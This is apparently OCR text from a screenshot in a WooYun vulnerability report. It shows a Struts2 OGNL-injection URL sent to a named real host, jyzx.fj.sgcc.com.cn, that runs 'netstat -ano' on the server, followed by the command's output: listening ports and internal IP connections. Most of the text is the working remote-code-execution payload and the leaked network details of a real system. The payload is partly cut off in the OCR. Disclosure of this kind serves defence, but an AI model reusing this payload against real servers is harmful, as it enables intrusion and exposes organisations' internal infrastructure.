 Firefox
WooYun.org | 提交漏洞
http://jyzx.fj.sgcc...etWriter().close()}
jyzx.fj.sgcc.com.cn/iacd/Main.do?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-ano'})).start
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://jyzx.fj.sgcc.com.cn/iacd/Main.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedRea
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e)
Enable Post data
Enable Referrer
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3348
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 512
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2256
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 3348
TCP 0.0.0.0:8910 0.0.0.0:0 LISTENING 1264
TCP 0.0.0.0:21112 0.0.0.0:0 LISTENING 1936
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING 1340
TCP 127.0.0.1:5152 127.0.0.1:3048 CLOSE_WAIT 1340
TCP 127.0.0.1:6999 0.0.0.0:0 LISTENING 3052
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 3348
TCP 127.0.0.1:9089 0.0.0.0:0 LISTENING 1796
TCP 192.168.104.110:80 172.16.254.36:58999 ESTABLISHED 3348
TCP 192.168.104.110:80 172.16.254.36:59000 TIME_WAIT 0
TCP 192.168.104.110:139 0.0.0.0:0 LISTENING 4
TCP 192.168.104.110:1503 10.142.1.53:2008 ESTABLISHED 3348
TCP 192.168.104.110:1803 10.142.1.53:2038 ESTABLISHED 3348
TCP 192.168.104.110:2109 10.142.1.53:1600 ESTABLISHED 3348
TCP 192.168.104.110:2315 10.142.1.53:4061 ESTABLISHED 3348
TCP 192.168.104.110:2318 10.142.1.53:4062 ESTABLISHED 3348
www.wooyun.org